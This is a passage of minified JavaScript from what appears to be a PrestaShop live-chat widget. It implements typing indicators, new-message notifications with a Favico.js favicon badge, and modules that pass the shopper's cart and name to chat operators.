c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=
this.key}}return this.dragin.length},main:function(){function a(a){"on"==e&&v.sendCustomMessage({key:b,type:"private"},a+"")}var b=this.key,d,c=!1,e=q[b].send_operator,f=q[b].receive_operator;k.Map["Chat.chat"].MainChat.ConversationArea.registerCustomLine("is_typing",function(a,b){var c=b.data("content");d=l("\x3cdiv\x3e\x3c/div\x3e").css({margin:"10px 25px 20px 10px",padding:"10px 5px","animation-duration":".5s","word-wrap":"break-word","background-color":"floralwhite","border-radius":"5px",border:"1px solid #ffe1a4",
"box-sizing":"border-box","text-align":"center"}).addClass("animated fadeIn");var e=l('\x3cdiv class\x3d"sk-three-bounce"\x3e\x3cdiv class\x3d"sk-child sk-bounce1"\x3e\x3c/div\x3e\x3cdiv class\x3d"sk-child sk-bounce2"\x3e\x3c/div\x3e\x3cdiv class\x3d"sk-child sk-bounce3"\x3e\x3c/div\x3e\x3c/div\x3e');d.append(e);a.separator&&(d.separator=a.separator);c.append(d)});k.Map["Chat.chat"].MainChat.WriteArea.on("keyup",function(b){0<b.target.value.length?!1===c&&(c=!0,a(c)):!0===c&&(c=!1,a(c))});x.connect({eventAction:"onReceivingCustomMessage",
channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"onReceivingCustomMessage",main:function(a,c){""===a.error&&"on"==f&&("true"===a.object.message.message?(k.Map["Chat.chat"].MainChat.ConversationArea.addCustomLine({type:"is_typing",time:Math.round((new Date).getTime()/1E3)}),r.propagate({key:b,name:"Status",value:"true"})):d&&(d.remove(),d.separator&&d.separator.remove(),k.Map["Chat.chat"].MainChat.ConversationArea.deleteLastLine("is_typing"),r.propagate({key:b,name:"Status",value:"false"})))}});
x.connect({eventAction:"onReceiveMessage",channel:{key:b,type:"public"},group:"Network",when:"before",namespace:"removeIsTyping",main:function(a){"on"==f&&d&&(d.remove(),d.separator&&d.separator.remove(),k.Map["Chat.chat"].MainChat.ConversationArea.deleteLastLine("is_typing"),r.propagate({key:b,name:"Status",value:"false"}))}});r.on({name:"Status",key:b,namespace:"Status",main:function(a,b){"on"==f&&("true"===b?k.Map["Chat.chat"].MainChat.ConversationArea.addCustomLine({type:"is_typing",time:Math.round((new Date).getTime()/
1E3)}):d&&(d.remove(),d.separator&&d.separator.remove(),k.Map["Chat.chat"].MainChat.ConversationArea.deleteLastLine("is_typing")))}})},api:void 0};t.Map[y].language=null;var y="MessageNotifier.MessageNotifier",na="1.1.0",pa=oa="",qa=function(){var a=this.key,b,d=0,c=q[a].badge,e=q[a].title,f=q[a].title_message,g=q[a].sound,h=q[a].sound_box;if("on"===c)var m=new Favico({animation:"slide"});if("on"===e)var l=new za(f,{animationPattern:[{type:"new",delay:1E3},{type:"original",delay:1E3}],animationLoop:0});
var k=function(){"on"===c&&m.badge(d)},p=function(){"on"===e&&(0===d?l.stop(!0):l.start())},n=function(){"hidden"===R.visibility&&(k(),p())};R.visibilityChange(function(c){if(void 0===c||null===c)c=R.visibility;"visible"===c&&(void 0!==b&&null!==b&&Y.stopSchedule(b),d=0,k(),p());r.propagate({name:"MessageNotificationVisibility",key:a,value:R.visibility})});var v=!1;t.Map["IdleVisitor.idle_visitor"]?ya.start(3E4,function(){v=!0},function(){v=!1}):v=!0;x.connect({eventAction:"onReceiveMessage",channel:{key:a,
type:"public"},group:"Network",when:"after",namespace:"receiveMessageToConversation",main:function(c){v?"on"===g&&ia.playNewMessageSound():"on"===h&&t.Map["Box.box"]&&"false"===t.Map["Box.box"].api.isBoxOpen()&&"on"===g&&ia.playNewMessageSound();"hidden"===R.visibility&&(d++,void 0!==b&&null!==b&&Y.stopSchedule(b),b=Y.schedule(n,1E3),r.propagate({name:"MessageReceived",key:a,value:R.visibility}))}});r.on({name:"MessageReceived",key:a,namespace:"MessageReceived",main:function(c,e){"visible"===e?(d=
0,k(),p(),void 0!==b&&null!==b&&Y.stopSchedule(b)):"hidden"===R.visibility&&(d++,void 0!==b&&null!==b&&Y.stopSchedule(b),b=Y.schedule(n,1E3));r.propagate({name:"MessageNotificationVisibility",key:a,value:R.visibility})}});r.on({name:"MessageNotificationVisibility",key:a,namespace:"MessageNotificationVisibility",main:function(a,c){"visible"===c&&(void 0!==b&&null!==b&&Y.stopSchedule(b),d=0,k(),p())}})},ia={init:function(){if("Audio"in window){var a=new Audio;a.canPlayType&&a.canPlayType('audio/ogg; codecs\x3d"vorbis"').replace(/no/,
"")?ia.NEW_MESSAGE_SOUND=new Audio(ta+"sound/widget_new_message.ogg"):a.canPlayType&&a.canPlayType("audio/mpeg;").replace(/no/,"")?ia.NEW_MESSAGE_SOUND=new Audio(ta+"sound/widget_new_message.mp3"):a.canPlayType&&a.canPlayType('audio/mp4; codecs\x3d"mp4a.40.2"').replace(/no/,"")&&(ia.NEW_MESSAGE_SOUND=new Audio(ta+"sound/widget_new_message.m4a"))}},playNewMessageSound:function(){ia.NEW_MESSAGE_SOUND.play()}};K.Map.SoundManager=ia;K.Map.Timer=Y;K.Map.PageInfo=R;(function(){var a=function(a){var d,c,
e,f;function g(a){if(a.paused||a.ended||A)return!1;try{r.clearRect(0,0,q,n),r.drawImage(a,0,0,q,n)}catch(b){}F=setTimeout(function(){g(a)},J.duration);L.setIcon(t)}function h(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,b,c,d){return b+b+c+c+d+d});return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:!1}function m(a,b){var c={},d;for(d in a)c[d]=a[d];for(d in b)c[d]=b[d];return c}a=a?a:{};var l={bgColor:"#d00",textColor:"#fff",
fontFamily:"sans-serif",fontStyle:"bold",type:"circle",position:"down",animation:"slide",elementId:!1,dataUrl:!1,win:window},k,p,n,q,t,r,v,w,x,y,z,A,D,F,H;f=e=c=d=void 0;d="undefined"!=typeof InstallTrigger;c=!!window.chrome;e=!!window.opera||0<=navigator.userAgent.indexOf("Opera");Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor");f=c||d||e;var G=[];z=function(){};w=A=!1;var I={ready:function(){w=!0;I.reset();z()},reset:function(){w&&(G=[],y=x=!1,r.clearRect(0,0,q,n),r.drawImage(v,
0,0,q,n),L.setIcon(t),window.clearTimeout(D),window.clearTimeout(F))},start:function(){if(w&&!y&&0<G.length){y=!0;var a=function(){"type animation bgColor textColor fontFamily fontStyle".split(" ").forEach(function(a){a in G[0].options&&(k[a]=G[0].options[a])});J.run(G[0].options,function(){x=G[0];y=!1;0<G.length&&(G.shift(),I.start())},!1)};x?J.run(x.options,function(){a()},!0):a()}}},K={},M=function(a){a.n="number"===typeof a.n?Math.abs(a.n|0):a.n;a.x*=q;a.y*=n;a.w*=q;a.h*=n;a.len=(""+a.n).length;
return a};K.circle=function(a){a=M(a);var b=!1;2===a.len?(a.x-=.4*a.w,a.w*=1.4,b=!0):3<=a.len&&(a.x-=.65*a.w,a.w*=1.65,b=!0);r.clearRect(0,0,q,n);r.drawImage(v,0,0,q,n);r.beginPath();r.font=k.fontStyle+" "+Math.floor(a.h*(99<a.n?.85:1))+"px "+k.fontFamily;r.textAlign="center";b?(r.moveTo(a.x+a.w/2,a.y),r.lineTo(a.x+a.w-a.h/2,a.y),r.quadraticCurveTo(a.x+a.w,a.y,a.x+a.w,a.y+a.h/2),r.lineTo(a.x+a.w,a.y+a.h-a.h/2),r.quadraticCurveTo(a.x+a.w,a.y+a.h,a.x+a.w-a.h/2,a.y+a.h),r.lineTo(a.x+a.h/2,a.y+a.h),r.quadraticCurveTo(a.x,
a.y+a.h,a.x,a.y+a.h-a.h/2),r.lineTo(a.x,a.y+a.h/2),r.quadraticCurveTo(a.x,a.y,a.x+a.h/2,a.y)):r.arc(a.x+a.w/2,a.y+a.h/2,a.h/2,0,2*Math.PI);r.fillStyle="rgba("+k.bgColor.r+","+k.bgColor.g+","+k.bgColor.b+","+a.o+")";r.fill();r.closePath();r.beginPath();r.stroke();r.fillStyle="rgba("+k.textColor.r+","+k.textColor.g+","+k.textColor.b+","+a.o+")";"number"===typeof a.n&&999<a.n?r.fillText((9999<a.n?9:Math.floor(a.n/1E3))+"k+",Math.floor(a.x+a.w/2),Math.floor(a.y+a.h-.2*a.h)):r.fillText(a.n,Math.floor(a.x+
a.w/2),Math.floor(a.y+a.h-.15*a.h));r.closePath()};K.rectangle=function(a){a=M(a);2===a.len?(a.x-=.4*a.w,a.w*=1.4):3<=a.len&&(a.x-=.65*a.w,a.w*=1.65);r.clearRect(0,0,q,n);r.drawImage(v,0,0,q,n);r.beginPath();r.font=k.fontStyle+" "+Math.floor(a.h*(99<a.n?.9:1))+"px "+k.fontFamily;r.textAlign="center";r.fillStyle="rgba("+k.bgColor.r+","+k.bgColor.g+","+k.bgColor.b+","+a.o+")";r.fillRect(a.x,a.y,a.w,a.h);r.fillStyle="rgba("+k.textColor.r+","+k.textColor.g+","+k.textColor.b+","+a.o+")";"number"===typeof a.n&&
999<a.n?r.fillText((9999<a.n?9:Math.floor(a.n/1E3))+"k+",Math.floor(a.x+a.w/2),Math.floor(a.y+a.h-.2*a.h)):r.fillText(a.n,Math.floor(a.x+a.w/2),Math.floor(a.y+a.h-.15*a.h));r.closePath()};var L={getIcon:function(){var a=!1;if(k.element)a=k.element;else if(k.elementId)a=H.getElementById(k.elementId),a.setAttribute("href",a.getAttribute("src"));else{a:{for(var a=H.getElementsByTagName("head")[0].getElementsByTagName("link"),b=a.length-1;0<=b;b--)if(/(^|\s)icon(\s|$)/i.test(a[b].getAttribute("rel"))){a=
a[b];break a}a=!1}!1===a&&(a=H.createElement("link"),a.setAttribute("rel","icon"),H.getElementsByTagName("head")[0].appendChild(a))}a.setAttribute("type","image/png");return a},setIcon:function(a){a=a.toDataURL("image/png");k.dataUrl&&k.dataUrl(a);if(k.element)k.element.setAttribute("href",a),k.element.setAttribute("src",a);else if(k.elementId){var b=H.getElementById(k.elementId);b.setAttribute("href",a);b.setAttribute("src",a)}else d||e?(b=p,p=H.createElement("link"),e&&p.setAttribute("rel","icon"),
p.setAttribute("rel","icon"),p.setAttribute("type","image/png"),H.getElementsByTagName("head")[0].appendChild(p),p.setAttribute("href",a),b.parentNode&&b.parentNode.removeChild(b)):p.setAttribute("href",a)}},J={duration:40,types:{}};J.types.fade=[{x:.4,y:.4,w:.6,h:.6,o:0},{x:.4,y:.4,w:.6,h:.6,o:.1},{x:.4,y:.4,w:.6,h:.6,o:.2},{x:.4,y:.4,w:.6,h:.6,o:.3},{x:.4,y:.4,w:.6,h:.6,o:.4},{x:.4,y:.4,w:.6,h:.6,o:.5},{x:.4,y:.4,w:.6,h:.6,o:.6},{x:.4,y:.4,w:.6,h:.6,o:.7},{x:.4,y:.4,w:.6,h:.6,o:.8},{x:.4,y:.4,w:.6,
h:.6,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}];J.types.none=[{x:.4,y:.4,w:.6,h:.6,o:1}];J.types.pop=[{x:1,y:1,w:0,h:0,o:1},{x:.9,y:.9,w:.1,h:.1,o:1},{x:.8,y:.8,w:.2,h:.2,o:1},{x:.7,y:.7,w:.3,h:.3,o:1},{x:.6,y:.6,w:.4,h:.4,o:1},{x:.5,y:.5,w:.5,h:.5,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}];J.types.popFade=[{x:.75,y:.75,w:0,h:0,o:0},{x:.65,y:.65,w:.1,h:.1,o:.2},{x:.6,y:.6,w:.2,h:.2,o:.4},{x:.55,y:.55,w:.3,h:.3,o:.6},{x:.5,y:.5,w:.4,h:.4,o:.8},{x:.45,y:.45,w:.5,h:.5,o:.9},{x:.4,y:.4,w:.6,h:.6,o:1}];J.types.slide=[{x:.4,
y:1,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.9,w:.6,h:.6,o:1},{x:.4,y:.8,w:.6,h:.6,o:1},{x:.4,y:.7,w:.6,h:.6,o:1},{x:.4,y:.6,w:.6,h:.6,o:1},{x:.4,y:.5,w:.6,h:.6,o:1},{x:.4,y:.4,w:.6,h:.6,o:1}];J.run=function(a,b,c,d){var e=J.types[H.hidden||H.msHidden||H.webkitHidden||H.mozHidden?"none":k.animation];d=!0===c?"undefined"!==typeof d?d:e.length-1:"undefined"!==typeof d?d:0;b=b?b:function(){};d<e.length&&0<=d?(K[k.type](m(a,e[d])),D=setTimeout(function(){d=c?d-1:d+1;J.run(a,b,c,d)},J.duration),
L.setIcon(t)):b()};(function(){k=m(l,a);k.bgColor=h(k.bgColor);k.textColor=h(k.textColor);k.position=k.position.toLowerCase();k.animation=J.types[""+k.animation]?k.animation:l.animation;H=k.win.document;var c=-1<k.position.indexOf("up"),d=-1<k.position.indexOf("left");if(c||d)for(var e in J.types)for(var f=0;f<J.types[e].length;f++){var g=J.types[e][f];c&&(g.y=.6>g.y?g.y-.4:g.y-2*g.y+(1-g.w));d&&(g.x=.6>g.x?g.x-.4:g.x-2*g.x+(1-g.h));J.types[e][f]=g}k.type=K[""+k.type]?k.type:l.type;p=L.getIcon();
t=document.createElement("canvas");v=document.createElement("img");p.hasAttribute("href")?(v.setAttribute("crossOrigin","anonymous"),v.onload=function(){n=0<v.height?v.height:32;q=0<v.width?v.width:32;t.height=n;t.width=q;r=t.getContext("2d");I.ready()},v.setAttribute("src",p.getAttribute("href"))):(v.onload=function(){q=n=32;v.height=n;v.width=q;t.height=n;t.width=q;r=t.getContext("2d");I.ready()},v.setAttribute("src",""))})();return{badge:function(a,b){b=("string"===typeof b?{animation:b}:b)||{};
z=function(){try{if("number"===typeof a?0<a:""!==a){var c={type:"badge",options:{n:a}};"animation"in b&&J.types[""+b.animation]&&(c.options.animation=""+b.animation);"type"in b&&K[""+b.type]&&(c.options.type=""+b.type);["bgColor","textColor"].forEach(function(a){a in b&&(c.options[a]=h(b[a]))});["fontStyle","fontFamily"].forEach(function(a){a in b&&(c.options[a]=b[a])});G.push(c);if(100<G.length)throw Error("Too many badges requests in queue.");I.start()}else I.reset()}catch(d){throw Error("Error setting badge. Message: "+
d.message);}};w&&z()},video:function(a){z=function(){try{"stop"===a?(A=!0,I.reset(),A=!1):a.addEventListener("play",function(){g(this)},!1)}catch(b){throw Error("Error setting video. Message: "+b.message);}};w&&z()},image:function(a){z=function(){try{var b=a.width,c=a.height,d=document.createElement("img"),e=b/q<c/n?b/q:c/n;d.setAttribute("crossOrigin","anonymous");d.onload=function(){r.clearRect(0,0,q,n);r.drawImage(d,0,0,q,n);L.setIcon(t)};d.setAttribute("src",a.getAttribute("src"));d.height=c/
e;d.width=b/e}catch(f){throw Error("Error setting image. Message: "+f.message);}};w&&z()},webcam:function(a){window.URL&&window.URL.createObjectURL||(window.URL=window.URL||{},window.URL.createObjectURL=function(a){return a});if(f){var b=!1;navigator.getUserMedia=navigator.getUserMedia||navigator.oGetUserMedia||navigator.msGetUserMedia||navigator.mozGetUserMedia||navigator.webkitGetUserMedia;z=function(){try{"stop"===a?(A=!0,I.reset(),A=!1):(b=document.createElement("video"),b.width=q,b.height=n,
navigator.getUserMedia({video:!0,audio:!1},function(a){b.src=URL.createObjectURL(a);b.play();g(b)},function(){}))}catch(c){throw Error("Error setting webcam. Message: "+c.message);}};w&&z()}},reset:I.reset,browser:{supported:f}}};"undefined"!==typeof define&&define.amd?define([],function(){return a}):"undefined"!==typeof module&&module.exports?module.exports=a:this.Favico=a})();K.Map.Favico=Favico;K.Map.TitleAnimator=za;G=[];P=[];q["MessageNotifier.MessageNotifier"]={};q["MessageNotifier.MessageNotifier"].badge=
"on";q["MessageNotifier.MessageNotifier"].title="on";q["MessageNotifier.MessageNotifier"].title_message="New Message";q["MessageNotifier.MessageNotifier"].sound="on";q["MessageNotifier.MessageNotifier"].sound_box="on";Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:na,templateData:oa,themeData:pa,stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn=
{};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?
this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=
l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?
this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=
c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:qa,api:void 0};t.Map[y].language=null;y="Prestashop.CurrentCart";K.Map.Timer=Y;var da={init:function(){},request:function(a,b){l.ajax(a,b)}};K.Map.HttpRequest=da;G=[];P=[];q["Prestashop.CurrentCart"]={};q["Prestashop.CurrentCart"].current_cart_trigger="on";q["Prestashop.CurrentCart"].items_number=
"1";q["Prestashop.CurrentCart"].auto_assign="on";q["Prestashop.CurrentCart"].send_message="off";q["Prestashop.CurrentCart"].message="Iti stam la dispozitie cu ajutor pentru comanda ta!";q["Prestashop.CurrentCart"].delay="10";Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:"1.0.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};
k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:
null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,
"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d=
{},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===
this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:function(){function a(){if("on"==g){var a=p.getGeneralValue({key:b,name:"currentCartTriggerSent",type:"session"});"yes"!=a&&Y.schedule(function(){a=p.getGeneralValue({key:b,name:"currentCartTriggerSent",type:"session"});"yes"==
a||"available"!==F.getStage()&&"available_conversation"!==F.getStage()||(a=p.setGeneralValue({key:b,name:"currentCartTriggerSent",type:"session",value:"yes"}),"on"==g&&v.receiveMessage(l))},e)}}var b=this.key,d=q[b].current_cart_trigger,c=parseInt(q[b].items_number),e=1E3*parseInt(q[b].delay),f=q[b].auto_assign,g=q[b].send_message,l=q[b].message,k=p.getGeneralValue({key:b,name:"currentCartTemp",type:"session"});k||(k="");var n=ba.get("baseDir");if(!n){var t=ba.get("prestashop");t&&t.urls&&(n=t.urls.base_url)}Y.schedule(function(){("available"===
F.getStage()||"available_conversation"===F.getStage())&&n&&h.master&&da.request(n+"?fc\x3dmodule\x26module\x3dhubtalk\x26controller\x3dcart",{dataType:"json",cache:!1,success:function(e){var g=e.cart;"on"==d&&g.length>=c&&("available"===F.getStage()||"available_conversation"===F.getStage())&&("on"==f&&(h.operatorName||v.requestOperator()),k!=JSON.stringify(g)&&(v.sendTimelineMessage({key:b,type:"private"},JSON.stringify(g)),k=JSON.stringify(g),p.setGeneralValue({key:b,name:"currentCartTemp",type:"session",
value:k})),a());v.sendCustomMessage({key:b,type:"private"},JSON.stringify(e.cart));r.propagate({name:"CartUpdated",key:b,value:JSON.stringify(e.cart)})}})},1E4,!0);r.on({name:"CartUpdated",key:b,namespace:"CartUpdated",main:function(a,c){h.master&&(JSON.parse(c),v.sendCustomMessage({key:b,type:"private"},c))}})},api:void 0};t.Map[y].language=null;y="Prestashop.LoggedInCustomer";K.Map.HttpRequest=da;G=[];P=[];Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:"1.0.0",templateData:"",themeData:"",
stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?
this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=
l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,
null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=
this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:function(){function a(){d&&h.master&&da.request(d+"?fc\x3dmodule\x26module\x3dhubtalk\x26controller\x3dcustomer",
{dataType:"json",cache:!1,success:function(a){""!==a.name&&(v.changeNick(a.name),p.setGeneralValue({key:b,name:"nickHasChanged",value:"yes",type:"session"}),p.setGeneralValue("nickHasChanged","yes"))}})}var b=this.key,d=ba.get("baseDir");if(!d){var c=ba.get("prestashop");c&&c.urls&&(d=c.urls.base_url)}var e=p.getGeneralValue({key:b,name:"nickHasChanged",type:"session"});x.connect({eventAction:"onAssignOperator",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:"onAssignOperator",
main:function(b){h.master&&"yes"!==e&&a()}});x.connect({eventAction:"onPendingConversation",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:b,main:function(b){h.master&&"yes"!==e&&a()}});x.connect({eventAction:"onPendingConversationOperatorJoin",channel:{key:b,type:"public"},group:"Network",when:"after",namespace:b,main:function(b){h.master&&"yes"!==e&&a()}});x.connect({eventAction:"onOperatorChangedConnector",channel:{key:b,type:"public"},when:"after",group:"Network",namespace:"changedConnector",
main:function(b){""===b.error&&a()}})},api:void 0};t.Map[y].language=null;y="Prestashop.OrdersHistory";K.Map.HttpRequest=da;G=[];P=[];Q={};M={};t.Map[y]={parent:this,name:y,key:y,version:"1.0.0",templateData:"",themeData:"",stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:null,elements:{},renderTemplate:function(){w.Map[this.name]={};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,
this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&
(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=
c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]={};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?
